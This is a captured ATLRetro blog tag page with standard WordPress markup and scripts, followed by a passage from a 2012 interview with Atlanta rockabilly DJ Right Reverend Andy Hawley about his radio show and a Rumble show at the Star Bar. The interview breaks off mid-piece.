

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/mad-lib-ations/
body_size: 14049
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Mad Lib-Ations &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Mad Lib-Ations Tag Feed" href="https://atlretro.com/tag/mad-lib-ations/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/4980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=5FA3B4C26ED107A601F952114D04F20E');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Mad Lib-Ations"/>
  <meta property="og:url" content="https://atlretro.com/tag/mad-lib-ations/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Mad Lib-Ations"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/mad-lib-ations/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2012/08/09/revandy/">Kool Kat of the Week: Getting Ready for a Rockabilly Rumble in Little 5 Points with Right Reverend Andy</a></h2>
            Posted on: <strong>Aug 9th, 2012</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2012/08/andy1.jpg"><img fetchpriority="high" decoding="async" class="alignright  wp-image-6413" title="andy1" src="https://www.atlretro.com/wp-content/uploads/2012/08/andy1.jpg" alt="" width="336" height="504" srcset="https://atlretro.com/wp-content/uploads/2012/08/andy1.jpg 480w, https://atlretro.com/wp-content/uploads/2012/08/andy1-200x300.jpg 200w" sizes="(max-width: 336px) 100vw, 336px" /></a>For almost a decade, the <strong><a href="https://rightrevandy.blogspot.com/" target="_blank">Right Reverend Andy Hawley</a></strong> has been at the pulpit of Atlanta&#8217;s rockabilly revival as the DJ of <strong>Psychobilly Freakout</strong> (now airing Mondays from 8-10 p.m. on <strong><a href="https://www.garage71.com/The_Garage.html" target="_blank">Garage 71</a></strong> Internet radio and live at area events) and also for the many &#8216;billy events he has organized. This <strong>Saturday August 10</strong>, he&#8217;s hosting a <strong><a href="https://www.facebook.com/events/170190016445470/" target="_blank">Rumble in Little 5 Points</a></strong> at the <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a></strong>, long the temple of Atlanta&#8217;s rockabilly/psychobilly scene, with a great line-up headlined by <strong><a href="https://www.myspace.com/hitest" target="_blank">Hi-Test</a></strong> and including <strong><a href="https://www.facebook.com/pages/Sonoramic-Commando/336951419116" target="_blank">Sonoramic Commando</a>, <a href="https://www.facebook.com/pages/atomic-boogie/233459697119" target="_blank">Atomic Boogie</a>, <a href="https://www.facebook.com/pages/Junior-Dolan-And-Cash/227330885929?ref=ts" target="_blank">Junior, Dolan &amp; Cash</a></strong> and<a href="https://www.facebook.com/GrimRooster" target="_blank"> <strong>Grim Rooster</strong></a>, so we thought it&#8217;s high time we declare the minister of one of our favorite Retro musical styles <strong>Kool Kat of the Week</strong>&#8230;</p>
<p><em><strong>ATLRetro:</strong> What’s so special about <strong>Hi-Test</strong> and why does their return warrant a Rumble?</em></p>
<p><strong>Rev Andy:</strong> Hi-Test is one of those bands that any other band would have a hard time following. Their music is in-your-face and when you listen it goes straight to your core. They put on one hell of a stage show and all four guys are incredibly talented musicians! If you’ve never seen Hi-Test, then you’re truly missing out.</p>
<p><em>What else is happening at The Rumble?</em></p>
<p>A: We’re also having an unofficial CD release for <strong>Sonoramic Commando</strong>’s new album <strong>HANG AROUND</strong> <em>[Ed. note: Read Slim&#8217;s <strong><a href="https://www.atlretro.com/2012/04/25/retro-review-hang-around-by-sonoramic-commando/" target="_blank">Retro Review here</a></strong>]</em>, and you need to come early to catch the new punk country band <strong>Grim Rooster</strong>!</p>
<p><em>How did you discover rockabilly/psychobilly? And was there a key turning point when you decided to devote your life to keeping these Retro music styles alive?</em></p>
<p>I grew up with parents who listened to <strong>Elvis</strong>, <strong>Cash</strong> and all those old cats from the <strong>Sun Records</strong> days. When I hit high school, I stopped listening and began buying heavy metal albums. Toward my late twenties, I migrated back to what I grew up on and eventually went to my first local rockabilly show, which featured Sonoramic Commando. When I had the chance to start a ‘billy radio show, I grabbed the bull by the horns.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2012/08/andy3.jpg"><img decoding="async" class="alignleft  wp-image-6415" title="andy3" src="https://www.atlretro.com/wp-content/uploads/2012/08/andy3.jpg" alt="" width="288" height="432" srcset="https://atlretro.com/wp-content/uploads/2012/08/andy3.jpg 480w, https://atlretro.com/wp-content/uploads/2012/08/andy3-200x300.jpg 200w" sizes="(max-width: 288px) 100vw, 288px" /></a>How did you become a Right Reverend?</em></p>
<p>It began as something fun I decided to do one afternoon. I came in to do my show at <a href="https://www2.gsu.edu/~www885/index.html" target="_blank"><strong>Album 88</strong> </a>(<strong>88.5FM</strong>) and told the DJ before my show went on I had become ordained through the Universal Life Church. Without prompting her, she ended her shift by saying, “Coming up next is <strong>Psychobilly Freakout</strong> with Reverend Andy!” Years later, <a href="https://twitter.com/richsullivan" target="_blank"><strong>Sully</strong> </a>from <strong><a href="https://929dave.cbslocal.com/" target="_blank">daveFM</a></strong> would add the “Right” part to add some flourish. Now, I’m active outside the studio with my role as the high priest of rock ‘n’ roll getting folks deep fried and sanctified with the help of roots music!</p>
<p><em>Why Psychobilly Freakout?</em></p>
<p><em></em>This name (and song) encapsulated the theme for what I wanted my show to become. Honestly, it came down to naming it this or “<strong>Rockabilly Rebel</strong>,” after a <strong><a href="https://hillbillyhellcats.tumblr.com/" target="_blank">Hillbilly Hellcats</a></strong> song. The program director for Album 88 wanted to differentiate my show from the country show, so I went with the Freakout. The first time I interviewed <strong>Jim Heath</strong> (<strong><a href="https://www.reverendhortonheat.com/" target="_blank">Reverend Horton Heat</a></strong>), I told him I had named my show after one of his songs. He told me, “You better make it live up to the name,” and I think I have, eight years going.</p>
<p><em>For the uninitiated, what makes a great rockabilly and/or psychobilly band?</em></p>
<p>The band should capture your attention with their sound and stage presence. It may add to the stereotype, but they need to be dressed the part &#8211; no loafers on stage! A great rockabilly band should be sonically sound, know and love their songs, and avoid being “shoegazers” on stage. If someone wants to start a band, go watch and listen to <strong>Gene Vincent, Elvis Presley, Billy Lee Riley</strong>, and figure out how their music speaks to you. Turn that sound into your own. <strong>Little Richard</strong> once told me, “Everything has already been done. You just have to pick something up and figure out how to make it your own.”</p>
<p><em>How long have you been doing your Monday night shows on <strong>Garage 71</strong>?</em></p>
<p>Last month marks three years on Garage 71, but my show has been around much longer. I started it on Album 88 in August of 2004, so the show has now been around 8 years! It had a brief stint on <strong><a href="https://www.wrek.org/" target="_blank">WREK</a></strong> (<strong>91.1FM</strong>) and as a podcast. No matter what, this is my show and I’m sure the name will be associated with me for years to come.</p>
<p style="text-align: left;"><em><a href="https://www.atlretro.com/wp-content/uploads/2012/08/andy4.jpg"><img decoding="async" class="aligncenter  wp-image-6416" title="andy4" src="https://www.atlretro.com/wp-content/uploads/2012/08/andy4.jpg" alt="" width="576" height="383" srcset="https://atlretro.com/wp-content/uploads/2012/08/andy4.jpg 720w, https://atlretro.com/wp-content/uploads/2012/08/andy4-300x199.jpg 300w" sizes="(max-width: 576px) 100vw, 576px" /></a>What are a few bands and performers who are exciting you now?</em></p>
<p>I’m really digging the sound of <strong><a href="https://www.jdmcpherson.com/" target="_blank">JD McPherson</a></strong> [<em>Ed. note: Read our <strong>Retro Review</strong> of JD&#8217;s latest album <strong><a href="https://www.atlretro.com/2012/05/10/slim1/" target="_blank">here</a></strong></em>]. Holy crap, this guy has captured the classic essence of rockabilly and jump blues, and he’s very exciting to watch perform! Check out <strong><a href="https://www.facebook.com/sasquatchband" target="_blank">King Sickabilly &amp; His Full Moon Boys</a></strong> if you’re into <strong>Johnny Cash</strong>. His songs, even toned down, speak volumes. Exploring the past I’ve recently acquired a love for <strong><a href="https://www.facebook.com/pages/The-Queers/156515077754764" target="_blank">The Queers</a></strong> and <strong><a href="https://www.thecult.us/" target="_blank">The Cult</a></strong>. I don’t know how I let those two bands stay under my radar for so long. And if you don’t own any, go buy some <strong><a href="https://www.facebook.com/pages/LONE-WOLF-one-man-band/136426406407666" target="_blank">Lone Wolf OMB</a></strong> and <strong><a href="https://www.ronniedawson.com/" target="_blank">Ronnie Dawson</a></strong> right now!</p>
<p><em>You DJ regularly at <strong><a href="https://www.moncheriepresents.com/" target="_blank">Mon Cherie’s Rockabilly Lounge</a> </strong>(bimonthly at <strong><a href="https://www.masqueradeatlanta.com/" target="_blank">Masquerade</a></strong>), her new <a href="https://www.facebook.com/events/270889003018223/" target="_blank"><strong>Mad Lib-Ations</strong> </a>(Thursdays at <strong><a href="https://www.facebook.com/pages/Little-5-Points-Corner-Tavern/100876936623236" target="_blank">Corner Tavern</a></strong> in L5P)and many other of her events. How did you both meet each other and why do you enjoy working with her so much?</em></p>
<p>I believe a mutual friend had us meet a few years ago. When she began working on her first Rockabilly Lounge, said friend told her her event wouldn’t be complete without getting me involved. Since then, she and I have worked together on many events and you’re guaranteed a good time! If you can’t enjoy yourself at one of our shows, then you should be flogged.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2012/08/andy5.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-6417" title="andy5" src="https://www.atlretro.com/wp-content/uploads/2012/08/andy5-300x288.jpg" alt="" width="300" height="288" srcset="https://atlretro.com/wp-content/uploads/2012/08/andy5-300x288.jpg 300w, https://atlretro.com/wp-content/uploads/2012/08/andy5.jpg 477w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>What’s next for the Right Reverend Andy, i.e. what should our readers mark their calendars for?</em></p>
